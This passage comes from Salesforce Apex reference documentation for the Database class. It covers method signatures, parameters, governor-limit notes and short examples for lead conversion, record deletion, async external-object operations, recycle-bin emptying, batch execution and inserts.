Initiates requests to delete the external data that corresponds to the specified external object records. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source. Allows referencing a callback class whose processDelete method is called for each record after deletion.

## [deleteAsync\(sobject, callback\)](#page-2023-1)

Initiates a request to delete the external data that corresponds to the specified external object record. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source. Allows referencing a callback class whose processDelete method is called after deletion.

## [deleteAsync\(sobjects\)](#page-2024-0)

Initiates requests to delete the external data that corresponds to the specified external object records. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources.

## [deleteAsync\(sobject\)](#page-2025-0)

Initiates a request to delete the external data that corresponds to the specified external object record. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source.

#### [deleteImmediate\(sobjects\)](#page-2025-1)

Initiates requests to delete the external data that corresponds to the specified external object records. The requests are executed synchronously and are sent to the external systems that are defined by the external objects' associated external data sources. If the Apex transaction contains pending changes, the synchronous operations can't be completed and throw exceptions.

#### [deleteImmediate\(sobject\)](#page-2025-2)

Initiates a request to delete the external data that corresponds to the specified external object record. The request is executed synchronously and is sent to the external system that's defined by the external object's associated external data source. If the Apex transaction contains pending changes, the synchronous operation can't be completed and throws an exception.

#### [delete\(recordID, allOrNone\)](#page-2026-0)

Deletes existing sObject records, such as individual accounts or contacts, from your organization's data.

#### [delete\(recordIDs, allOrNone\)](#page-2026-1)

Deletes a list of existing sObject records, such as individual accounts or contacts, from your organization's data.

#### [emptyRecycleBin\(recordIds\)](#page-2027-0)

Permanently deletes the specified records from the Recycle Bin.

#### [emptyRecycleBin\(obj\)](#page-2028-0)

Permanently deletes the specified sObject from the Recycle Bin.

#### [emptyRecycleBin\(listOfSObjects\)](#page-2028-1)

Permanently deletes the specified sObjects from the Recycle Bin.

## [executeBatch\(batchClassObject\)](#page-2029-0)

Submits a batch Apex job for execution corresponding to the specified class.

## [executeBatch\(batchClassObject, scope\)](#page-2029-1)

Submits a batch Apex job for execution using the specified class and scope.

## [getAsyncDeleteResult\(deleteResult\)](#page-2030-0)

Retrieves the status of an asynchronous delete operation that's identified by a Database. DeleteResult object.

## [getAsyncDeleteResult\(asyncLocator\)](#page-2030-1)

Retrieves the result of an asynchronous delete operation based on the result's unique identifier.

## [getAsyncLocator\(result\)](#page-2031-0)

Returns the asyncLocator associated with the result of a specified asynchronous insert, update, or delete operation.

## [getAsyncSaveResult\(saveResult\)](#page-2031-1)

Returns the status of an asynchronous insert or update operation that's identified by a Database. SaveResult object.

## [getAsyncSaveResult\(asyncLocator\)](#page-2032-0)

Returns the status of an asynchronous insert or update operation based on the unique identifier associated with each modification.

## [getDeleted\(sObjectType, startDate, endDate\)](#page-2032-1)

Returns the list of individual records that have been deleted for an sObject type within the specified start and end dates and times and that are still in the Recycle Bin.

#### [getQueryLocator\(listofQueries\)](#page-2033-0)

Creates a QueryLocator object used in batch Apex or Visualforce.

#### [getQueryLocator\(query\)](#page-2033-1)

Creates a QueryLocator object used in batch Apex or Visualforce.

#### [getUpdated\(sobjectType, startDate, endDate\)](#page-2034-0)

Returns the list of individual records that have been updated for an sObject type within the specified start and end dates and times.

#### [insert\(recordToInsert, allOrNone\)](#page-2034-1)

Adds an sObject, such as an individual account or contact, to your organization's data.

#### [insert\(recordsToInsert, allOrNone\)](#page-2035-0)

Adds one or more sObjects, such as individual accounts or contacts, to your organization's data.

#### [insert\(recordToInsert, dmlOptions\)](#page-2036-0)

Adds an sObject, such as an individual account or contact, to your organization's data.

#### [insert\(recordToInsert, dmlOptions\)](#page-2036-1)

Adds an sObject, such as an individual account or contact, to your organization's data.

#### [insertAsync\(sobjects, callback\)](#page-2037-0)

Initiates requests to add external object data to the relevant external systems. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources. Allows referencing a callback class whose processSave method is called for each record after the remote operations are completed.

## [insertAsync\(sobject, callback\)](#page-2038-0)

Initiates a request to add external object data to the relevant external system. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source. Allows referencing a callback class whose processSave method is called after the remote operation is completed.

## [insertAsync\(sobjects\)](#page-2038-1)

Initiates requests to add external object data to the relevant external systems. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources.

#### [insertAsync\(sobject\)](#page-2039-0)

Initiates a request to add external object data to the relevant external system. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source.

#### [insertImmediate\(sobjects\)](#page-2039-1)

Initiates requests to add external object data to the relevant external systems. The requests are executed synchronously and are sent to the external systems that are defined by the external objects' associated external data sources. If the Apex transaction contains pending changes, the synchronous operations can't be completed and throw exceptions.

#### [insertImmediate\(sobject\)](#page-2040-0)

Initiates a request to add external object data to the relevant external system. The request is executed synchronously and is sent to the external system that's defined by the external object's associated external data source. If the Apex transaction contains pending changes, the synchronous operation can't be completed and throws an exception.

## [merge\(masterRecord, duplicateId\)](#page-2040-1)

Merges the specified duplicate record into the master sObject record of the same type, deleting the duplicate, and reparenting any related records. Merges only accounts, contacts, or leads.

## [merge\(masterRecord, duplicateRecord\)](#page-2041-0)

Merges the specified duplicate sObject record into the master sObject of the same type, deleting the duplicate, and reparenting any related records.

#### [merge\(masterRecord, duplicateIds\)](#page-2041-1)

Merges up to two records of the same sObject type into the master sObject record, deleting the others, and reparenting any related records.

#### [merge\(masterRecord, duplicateRecords\)](#page-2042-0)

Merges up to two records of the same object type into the master sObject record, deleting the others, and reparenting any related records.

#### [merge\(masterRecord, duplicateId, allOrNone\)](#page-2042-1)

Merges the specified duplicate record into the master sObject record of the same type, optionally returning errors, if any, deleting the duplicate, and reparenting any related records. Merges only accounts, contacts, or leads.

#### [merge\(masterRecord, duplicateRecord, allOrNone\)](#page-2043-0)

Merges the specified duplicate sObject record into the master sObject of the same type, optionally returning errors, if any, deleting the duplicate, and reparenting any related records.

#### [merge\(masterRecord, duplicateIds, allOrNone\)](#page-2044-0)

Merges up to two records of the same sObject type into the master sObject record, optionally returning errors, if any, deleting the duplicates, and reparenting any related records.

#### [merge\(masterRecord, duplicateRecords, allOrNone\)](#page-2044-1)

Merges up to two records of the same object type into the master sObject record, optionally returning errors, if any, deleting the duplicates, and reparenting any related records.

#### [query\(queryString\)](#page-2045-0)

Creates a dynamic SOQL query at runtime.

#### [rollback\(databaseSavepoint\)](#page-2045-1)

Restores the database to the state specified by the savepoint variable. Any emails submitted since the last savepoint are also rolled back and not sent.

## [setSavepoint\(\)](#page-2046-0)

Returns a savepoint variable that can be stored as a local variable, then used with the rollback method to restore the database to that point.

## [undelete\(recordToUndelete, allOrNone\)](#page-2046-1)

Restores an existing sObject record, such as an individual account or contact, from your organization's Recycle Bin.

## [undelete\(recordsToUndelete, allOrNone\)](#page-2047-0)

Restores one or more existing sObject records, such as individual accounts or contacts, from your organization's Recycle Bin.

## [undelete\(recordID, allOrNone\)](#page-2048-0)

Restores an existing sObject record, such as an individual account or contact, from your organization's Recycle Bin.

## [undelete\(recordIDs, allOrNone\)](#page-2048-1)

Restores one or more existing sObject records, such as individual accounts or contacts, from your organization's Recycle Bin.

## [update\(recordToUpdate, allOrNone\)](#page-2049-0)

Modifies an existing sObject record, such as an individual account or contact, in your organization's data.

## [update\(recordsToUpdate, allOrNone\)](#page-2050-0)

Modifies one or more existing sObject records, such as individual accounts or contactsinvoice statements, in your organization's data.

## [update\(recordToUpdate, dmlOptions\)](#page-2050-1)

Modifies an existing sObject record, such as an individual account or contact, in your organization's data.

## [update\(recordsToUpdate, dmlOptions\)](#page-2051-0)

Modifies one or more existing sObject records, such as individual accounts or contactsinvoice statements, in your organization's data.

## [upsert\(recordToUpsert, externalIdField, allOrNone\)](#page-2052-0)

Creates a new sObject record or updates an existing sObject record within a single statement, using a specified field to determine the presence of existing objects, or the ID field if no field is specified.

## [upsert\(recordsToUpsert, externalIdField, allOrNone\)](#page-2052-1)

Creates new sObject records or updates existing sObject records within a single statement, using a specified field to determine the presence of existing objects, or the ID field if no field is specified.

## [updateAsync\(sobjects, callback\)](#page-2053-0)

Initiates requests to update external object data on the relevant external systems. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources. Allows referencing a callback class whose processSave method is called for each record after the remote operations are completed.

## [updateAsync\(sobject, callback\)](#page-2054-0)

Initiates a request to update external object data on the relevant external system. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source. Allows referencing a callback class whose processSave method is called after the remote operation is completed.

## [updateAsync\(sobjects\)](#page-2054-1)

Initiates requests to update external object data on the relevant external systems. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources.

## [updateAsync\(sobject\)](#page-2055-0)

Initiates a request to update external object data on the relevant external system. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source.

## [updateImmediate\(sobjects\)](#page-2055-1)

Initiates requests to update external object data on the relevant external systems. The requests are executed synchronously and are sent to the external systems that are defined by the external objects' associated external data sources. If the Apex transaction contains pending changes, the synchronous operations can't be completed and throw exceptions.

## [updateImmediate\(sobject\)](#page-2056-0)

Initiates a request to update external object data on the relevant external system. The request is executed synchronously and is sent to the external system that's defined by the external object's associated external data source. If the Apex transaction contains pending changes, the synchronous operation can't be completed and throws an exception.

## **convertLead(leadToConvert, allOrNone)**

Converts a lead into an account and contact, as well as (optionally) an opportunity.

## **Signature**

public static Database.LeadConvertResult convertLead(Database.LeadConvert leadToConvert, Boolean allOrNone)

## **Parameters**

*leadToConvert* Type: [Database.LeadConvert](#page-1531-0)

## *allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

## Return Value

Type: [Database.LeadConvertResult](#page-1539-0)

## Usage

<span id="page-2020-0"></span>The convertLead method accepts up to 100 LeadConvert objects.

Each executed convertLead method counts against the governor limit for DML statements.

#### **convertLead(leadsToConvert, allOrNone)**

Converts a list of LeadConvert objects into accounts and contacts, as well as (optionally) opportunities.

## **Signature**

public static Database.LeadConvertResult[] convertLead(Database.LeadConvert[] leadsToConvert, Boolean allOrNone)

# **Parameters**

*leadsToConvert* Type: [Database.LeadConvert\[](#page-1531-0)]

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.LeadConvertResult](#page-1539-0)[]

# Usage

The convertLead method accepts up to 100 LeadConvert objects.

<span id="page-2021-0"></span>Each executed convertLead method counts against the governor limit for DML statements.

# **countQuery(query)**

Returns the number of records that a dynamic SOQL query would return when executed.

# **Signature**

public static Integer countQuery(String query)

# **Parameters**

*query* Type: [String](#page-2384-0)

# Return Value

Type: [Integer](#page-2148-0)

# Usage

For more information, see [Dynamic SOQL](#page-196-0) on page 177.

Each executed countQuery method counts against the governor limit for SOQL queries.

# Example

```
String QueryString =
   'SELECT count() FROM Account';
Integer i =
    Database.countQuery(QueryString);
```
## <span id="page-2022-0"></span>**delete(recordToDelete, allOrNone)**

Deletes an existing sObject record, such as an individual account or contact, from your organization's data.

## **Signature**

public static Database.DeleteResult delete(SObject recordToDelete, Boolean allOrNone)

## **Parameters**

*recordToDelete* Type: [sObject](#page-2363-0)

*allOrNone* Type: [Boolean](#page-1975-0)

> The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

## Return Value

Type: [Database.DeleteResult](#page-1513-0)

## Usage

<span id="page-2022-1"></span>delete is analogous to the delete() statement in the SOAP API.

Each executed delete method counts against the governor limit for DML statements.

#### **delete(recordsToDelete, allOrNone)**

Deletes a list of existing sObject records, such as individual accounts or contacts, from your organization's data.

## **Signature**

```
public static Database.DeleteResult[] delete(SObject[] recordsToDelete, Boolean
allOrNone)
```
#### **Parameters**

*recordsToDelete* Type: [sObject](#page-2363-0)[]

## *allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

## Return Value

Type: [Database.DeleteResult\[](#page-1513-0)]

# Usage

delete is analogous to the delete() statement in the SOAP API.

Each executed delete method counts against the governor limit for DML statements.

# Example

The following example deletes an account named 'DotCom':

```
Account[] doomedAccts = [SELECT Id, Name FROM Account WHERE Name = 'DotCom'];
Database.DeleteResult[] DR_Dels = Database.delete(doomedAccts);
```
# **deleteAsync(sobjects, callback)**

Initiates requests to delete the external data that corresponds to the specified external object records. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source. Allows referencing a callback class whose processDelete method is called for each record after deletion.

# **Signature**

public static List<Database.DeleteResult> deleteAsync(List<SObject> sobjects, DataSource.AsyncDeleteCallback callback)

# **Parameters**

*sobjects* Type: List<SObject> List of external object records to delete.

*callback*

Type: [DataSource.AsyncDeleteCallback](#page-1565-0)

The callback that contains the state in the originating context and an action (the processDelete method) that is executed after the insert operation is completed. Use the action callback to update org data according to the operation's results. The callback object must extend DataSource.AsyncDeleteCallback.

# Return Value

## Type: List<[Database.DeleteResult>](#page-1513-0)

<span id="page-2023-1"></span>Status results for the delete operation. Each result corresponds to a record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncDeleteResult().

# **deleteAsync(sobject, callback)**

Initiates a request to delete the external data that corresponds to the specified external object record. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source. Allows referencing a callback class whose processDelete method is called after deletion.

## **Signature**

public static Database.DeleteResult deleteAsync(SObject sobject, DataSource.AsyncDeleteCallback callback)

## **Parameters**

*sobject*

Type: [SObject](#page-2363-0)

The external object record to delete.

*callback*

Type: [DataSource.AsyncDeleteCallback](#page-1565-0)

The callback that contains the state in the originating context and an action (the processDelete method) that is executed after the insert operation is completed. Use the action callback to update org data according to the operation's results. The callback object must extend DataSource.AsyncDeleteCallback.

## Return Value

## Type: [Database.DeleteResult](#page-1513-0)

<span id="page-2024-0"></span>Status result for the delete operation. The result corresponds to the record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncDeleteResult().

## **deleteAsync(sobjects)**

Initiates requests to delete the external data that corresponds to the specified external object records. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources.

# **Signature**

public static List<Database.DeleteResult> deleteAsync(List<SObject> sobjects)

## **Parameters**

*sobjects* Type: List<SObject> List of external object records to delete.

# Return Value

## Type: List<[Database.DeleteResult>](#page-1513-0)

Status results for the delete operation. Each result corresponds to a record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncDeleteResult().

## <span id="page-2025-0"></span>**deleteAsync(sobject)**

Initiates a request to delete the external data that corresponds to the specified external object record. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source.

# **Signature**

public static Database.DeleteResult deleteAsync(SObject sobject)

## **Parameters**

*sobject* Type: [SObject](#page-2363-0)

The external object record to delete.

## Return Value

#### Type: [Database.DeleteResult](#page-1513-0)

<span id="page-2025-1"></span>Status result for the delete operation. The result corresponds to the record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncDeleteResult().

## **deleteImmediate(sobjects)**

Initiates requests to delete the external data that corresponds to the specified external object records. The requests are executed synchronously and are sent to the external systems that are defined by the external objects' associated external data sources. If the Apex transaction contains pending changes, the synchronous operations can't be completed and throw exceptions.

## **Signature**

public static List<Database.DeleteResult> deleteImmediate(List<SObject> sobjects)

## **Parameters**

*sobjects* Type: List<SObject> List of external object records to delete.

# <span id="page-2025-2"></span>Return Value

Type: List<[Database.DeleteResult>](#page-1513-0) Status results for the delete operation.

## **deleteImmediate(sobject)**

Initiates a request to delete the external data that corresponds to the specified external object record. The request is executed synchronously and is sent to the external system that's defined by the external object's associated external data source. If the Apex transaction contains pending changes, the synchronous operation can't be completed and throws an exception.

## **Signature**

public static Database.DeleteResult deleteImmediate(SObject sobject)

## **Parameters**

*sobject* Type: [SObject](#page-2363-0)

The external object record to delete.

# Return Value

Type: [Database.DeleteResult](#page-1513-0)

<span id="page-2026-0"></span>Status result for the delete operation.

## **delete(recordID, allOrNone)**

Deletes existing sObject records, such as individual accounts or contacts, from your organization's data.

## **Signature**

public static Database.DeleteResult delete(ID recordID, Boolean allOrNone)

## **Parameters**

*recordID* Type: [ID](#page-2135-0)

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

## Return Value

Type: [Database.DeleteResult](#page-1513-0)

## <span id="page-2026-1"></span>Usage

delete is analogous to the delete() statement in the SOAP API.

Each executed delete method counts against the governor limit for DML statements.

# **delete(recordIDs, allOrNone)**

Deletes a list of existing sObject records, such as individual accounts or contacts, from your organization's data.

# **Signature**

public static Database.DeleteResult[] delete(ID[] recordIDs, Boolean allOrNone)

# **Parameters**

*recordIDs* Type: [ID\[](#page-2135-0)]

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.DeleteResult\[](#page-1513-0)]

# Usage

delete is analogous to the delete() statement in the SOAP API.

<span id="page-2027-0"></span>Each executed delete method counts against the governor limit for DML statements.

## **emptyRecycleBin(recordIds)**

Permanently deletes the specified records from the Recycle Bin.

# **Signature**

public static Database.EmptyRecycleBinResult[] emptyRecycleBin(ID [] recordIds)

# **Parameters**

*recordIds* Type: [ID\[](#page-2135-0)]

# Return Value

Type: [Database.EmptyRecycleBinResult](#page-1526-0)[]

# Usage

Note the following:

- **•** After records are deleted using this method, they cannot be undeleted.
- **•** Only 10,000 records can be specified for deletion.
- **•** Logged in users can delete any record that they can query in their Recycle Bin, or the recycle bins of any subordinates. If logged in users have "Modify All Data" permission, they can query and delete records from any Recycle Bin in the organization.
- **•** Cascade delete record IDs should not be included in the list of IDs; otherwise an error occurs. For example, if an account record is deleted, all related contacts, opportunities, contracts, and so on are also deleted. Only include the Id of the top-level account. All related records are automatically removed.
- **•** Deleted items are added to the number of items processed by a DML statement, and the method call is added to the total number of DML statements issued. Each executed emptyRecycleBin method counts against the governor limit for DML statements.

## <span id="page-2028-0"></span>**emptyRecycleBin(obj)**

Permanently deletes the specified sObject from the Recycle Bin.

## **Signature**

public static Database.EmptyRecycleBinResult emptyRecycleBin(sObject obj)

## **Parameters**

*obj*

Type: [sObject](#page-2363-0)

# Return Value

Type: [Database.EmptyRecycleBinResult](#page-1526-0)

# Usage

Note the following:

- **•** After an sObject is deleted using this method it cannot be undeleted.
- **•** Only 10,000 sObjects can be specified for deletion.
- The logged-in user can delete any sObject that he or she can query in their Recycle Bin, or the recycle bins of any subordinates. If the logged-in user has "Modify All Data" permission, he or she can query and delete sObjects from any Recycle Bin in the organization.
- **•** Do not include an sObject that was deleted due to a cascade delete; otherwise an error occurs. For example, if an account is deleted, all related contacts, opportunities, contracts, and so on are also deleted. Only include sObjects of the top-level account. All related sObjects are automatically removed.
- <span id="page-2028-1"></span>**•** Deleted items are added to the number of items processed by a DML statement, and the method call is added to the total number of DML statements issued. Each executed emptyRecycleBin method counts against the governor limit for DML statements.

# **emptyRecycleBin(listOfSObjects)**

Permanently deletes the specified sObjects from the Recycle Bin.

# **Signature**

public static Database.EmptyRecycleBinResult[] emptyRecycleBin(sObject[] listOfSObjects)

# **Parameters**

*listOfSObjects* Type: [sObject](#page-2363-0)[]

# Return Value

Type: [Database.EmptyRecycleBinResult](#page-1526-0)[]

# Usage

Note the following:

- **•** After an sObject is deleted using this method it cannot be undeleted.
- **•** Only 10,000 sObjects can be specified for deletion.
- The logged-in user can delete any sObject that he or she can query in their Recycle Bin, or the recycle bins of any subordinates. If the logged-in user has "Modify All Data" permission, he or she can query and delete sObjects from any Recycle Bin in the organization.
- **•** Do not include an sObject that was deleted due to a cascade delete; otherwise an error occurs. For example, if an account is deleted, all related contacts, opportunities, contracts, and so on are also deleted. Only include sObjects of the top-level account. All related sObjects are automatically removed.
- <span id="page-2029-0"></span>**•** Deleted items are added to the number of items processed by a DML statement, and the method call is added to the total number of DML statements issued. Each executed emptyRecycleBin method counts against the governor limit for DML statements.

## **executeBatch(batchClassObject)**

Submits a batch Apex job for execution corresponding to the specified class.

# **Signature**

public static ID executeBatch(Object batchClassObject)

# **Parameters**

*batchClassObject* Type: Object An instance of a class that implements the [Database.Batchable interface](#page-1509-0).

# Return Value

Type: [ID](#page-2135-0) The ID of the new batch job (AsyncApexJob).

# Usage

<span id="page-2029-1"></span>When calling this method, Salesforce chunks the records returned by the start method of the batch class into batches of 200, and then passes each batch to the execute method. Apex governor limits are reset for each execution of execute.

For more information, see [Using Batch Apex](#page-259-0) on page 240.

# **executeBatch(batchClassObject, scope)**

Submits a batch Apex job for execution using the specified class and scope.

# **Signature**

public static ID executeBatch(Object batchClassObject, Integer scope)

# **Parameters**

*batchClassObject*

Type: Object

An instance of a class that implements the [Database.Batchable interface](#page-1509-0).

*scope*

Type: [Integer](#page-2148-0)

Number of records to be passed into the execute method for batch processing.

# Return Value

Type: [ID](#page-2135-0)

The ID of the new batch job (AsyncApexJob).

# Usage

The value for *scope* must be greater than 0.

If the start method of the batch class returns a Database.QueryLocator, the scope parameter of Database.executeBatch can have a maximum value of 2,000. If set to a higher value, Salesforce chunks the records returned by the QueryLocator into smaller batches of up to 200 records. If the start method of the batch class returns an iterable, the scope parameter value has no upper limit; however, if you use a very high number, you could run into other limits.

Apex governor limits are reset for each execution of execute.

<span id="page-2030-0"></span>For more information, see [Using Batch Apex](#page-259-0) on page 240.

## **getAsyncDeleteResult(deleteResult)**

Retrieves the status of an asynchronous delete operation that's identified by a Database. DeleteResult object.

# **Signature**

public static Database.DeleteResult getAsyncDeleteResult(Database.DeleteResult deleteResult)

# **Parameters**

*deleteResult* Type: [Database.DeleteResult](#page-1513-0)

The result record for the delete operation being retrieved.

# <span id="page-2030-1"></span>Return Value

Type: [Database.DeleteResult](#page-1513-0)

The result of a completed asynchronous delete of a record or records.

## **getAsyncDeleteResult(asyncLocator)**

Retrieves the result of an asynchronous delete operation based on the result's unique identifier.

# **Signature**

```
public static Database.DeleteResult getAsyncDeleteResult(String asyncLocator)
```
# **Parameters**

*asyncLocator*

# Type: [String](#page-2384-0)

The unique identifier associated with the result of an asynchronous operation.

# Return Value

Type: [Database.DeleteResult](#page-1513-0)

<span id="page-2031-0"></span>The result of a completed asynchronous delete of a record or records.

# **getAsyncLocator(result)**

Returns the asyncLocator associated with the result of a specified asynchronous insert, update, or delete operation.

# **Signature**

public static String getAsyncLocator(Object result)

# **Parameters**

*result*

Type: Object

The saved result of an asynchronous insert, update, or delete operation. The result object can be of type Database. SaveResult or Database.DeleteResult.

# Return Value

<span id="page-2031-1"></span>Type: [String](#page-2384-0)

The unique identifier associated with the result of the specified operation.

## **getAsyncSaveResult(saveResult)**

Returns the status of an asynchronous insert or update operation that's identified by a Database. SaveResult object.

## **Signature**

public static Database.SaveResult getAsyncSaveResult(Database.SaveResult saveResult)

# **Parameters**

*saveResult*

# Type: [Database.SaveResult](#page-1546-0)

The result record for the insert or update operation being retrieved.

# Return Value

# [Database.SaveResult](#page-1546-0)

The result of a completed asynchronous operation on a record or records.

## <span id="page-2032-0"></span>**getAsyncSaveResult(asyncLocator)**

Returns the status of an asynchronous insert or update operation based on the unique identifier associated with each modification.

## **Signature**

public static Database.SaveResult getAsyncSaveResult(String asyncLocator)

## **Parameters**

*asyncLocator*

Type: [String](#page-2384-0)

The unique identifier associated with the result of an asynchronous operation.

# Return Value

[Database.SaveResult](#page-1546-0)

<span id="page-2032-1"></span>The result of a completed asynchronous operation on a record or records.

## **getDeleted(sObjectType, startDate, endDate)**

Returns the list of individual records that have been deleted for an sObject type within the specified start and end dates and times and that are still in the Recycle Bin.

## **Signature**

public static Database.GetDeletedResult getDeleted(String sObjectType, Datetime startDate, Datetime endDate)

## Parameters

*sObjectType* Type: [String](#page-2384-0)

The *sObjectType* argument is the sObject type name for which to get the deleted records, such as account or merchandise<sub>\_\_C</sub>.

*startDate*

Type: [Datetime](#page-2067-0)

Start date and time of the deleted records time window.

*endDate*

Type: [Datetime](#page-2067-0)

End date and time of the deleted records time window.

## Return Value

Type: [Database.GetDeletedResult](#page-1529-0)

## Usage

Because the Recycle Bin holds records up to 15 days, results are returned for no more than 15 days previous to the day the call is executed (or earlier if an administrator has purged the Recycle Bin).

# Example

```
Database.GetDeletedResult r =Database.getDeleted(
 'Merchandise c',
 Datetime.now().addHours(-1),
 Datetime.now());
```
# <span id="page-2033-0"></span>**getQueryLocator(listofQueries)**

Creates a QueryLocator object used in batch Apex or Visualforce.

# **Signature**

```
public static Database. QueryLocator getQueryLocator(sObject [] listOfQueries)
```
# **Parameters**

*listOfQueries* Type: [sObject](#page-2363-0) []

# Return Value

Type: [Database.QueryLocator](#page-1543-0)

# Usage

You can't use getQueryLocator with any query that contains an [aggregate function.](#page-167-0)

<span id="page-2033-1"></span>Each executed getQueryLocator method counts against the governor limit of 10,000 total records retrieved and the total number of SOQL queries issued.

For more information, see [Understanding Apex Managed Sharing](#page-204-0), and [IdeaStandardSetController Class.](#page-624-0)

# **getQueryLocator(query)**

Creates a QueryLocator object used in batch Apex or Visualforce.

# **Signature**

public static Database.QueryLocator getQueryLocator(String query)

# **Parameters**

*query* Type: [String](#page-2384-0)

# Return Value

Type: [Database.QueryLocator](#page-1543-0)

## Usage

You can't use getQueryLocator with any query that contains an [aggregate function.](#page-167-0)

Each executed getQueryLocator method counts against the governor limit of 10,000 total records retrieved and the total number of SOQL queries issued.

<span id="page-2034-0"></span>For more information, see [Understanding Apex Managed Sharing](#page-204-0), and [StandardSetController Class](#page-640-0).

## **getUpdated(sobjectType, startDate, endDate)**

Returns the list of individual records that have been updated for an sObject type within the specified start and end dates and times.

## **Signature**

```
public static Database.GetUpdatedResult getUpdated(String sobjectType, Datetime
startDate, Datetime endDate)
```
## **Parameters**

*sobjectType*

Type: [String](#page-2384-0)

The  $sObjectType$  argument is the sObject type name for which to get the updated records, such as account or merchandise\_c.

*startDate*

Type: [Datetime](#page-2067-0)

The *startDate* argument is the start date and time of the updated records time window.

*endDate*

Type: [Datetime](#page-2067-0)

The *endDate* argument is the end date and time of the updated records time window.

## Return Value

Type: [Database.GetUpdatedResult](#page-1530-0)

#### Usage

The date range for the returned results is no more than 30 days previous to the day the call is executed.

## Example

```
Database.GetUpdatedResult r =Database.getUpdated(
 'Merchandise c',
 Datetime.now().addHours(-1),
 Datetime.now());
```
## **insert(recordToInsert, allOrNone)**

Adds an sObject, such as an individual account or contact, to your organization's data.

## **Signature**

public static Database.SaveResult insert(sObject recordToInsert, Boolean allOrNone)

## **Parameters**

*recordToInsert* Type: [sObject](#page-2363-0)

*allOrNone* Type: [Boolean](#page-1975-0)

> The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

## Return Value

Type: [Database.SaveResult](#page-1546-0)

## Usage

insert is analogous to the INSERT statement in SQL.

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

<span id="page-2035-0"></span>Each executed insert method counts against the governor limit for DML statements.

## **insert(recordsToInsert, allOrNone)**

Adds one or more sObjects, such as individual accounts or contacts, to your organization's data.

## **Signature**

```
public static Database.SaveResult[] insert(sObject[] recordsToInsert, Boolean allOrNone)
```
## **Parameters**

*recordsToInsert* Type: [sObject](#page-2363-0) []

## *allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.SaveResult\[](#page-1546-0)]

# Usage

insert is analogous to the INSERT statement in SQL.

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

Each executed insert method counts against the governor limit for DML statements.

## Example

Example:

The following example inserts two accounts:

```
Account a = new Account(name = 'Acm1');Database.SaveResult[] lsr = Database.insert(
   new Account [] {a, new Account (Name = 'Acme2') },
   false);
```
#### <span id="page-2036-0"></span>**insert(recordToInsert, dmlOptions)**

Adds an sObject, such as an individual account or contact, to your organization's data.

## **Signature**

public static Database.SaveResult insert(sObject recordToInsert, Database.DMLOptions dmlOptions)

## **Parameters**

*recordToInsert* Type: [sObject](#page-2363-0)

*dmlOptions* Type: [Database.DMLOptions](#page-1515-0)

> The optional *dmlOptions* parameter specifies additional data for the transaction, such as assignment rule information or rollback behavior when errors occur during record insertions.

## Return Value

Type: [Database.SaveResult](#page-1546-0)

## Usage

insert is analogous to the INSERT statement in SQL.

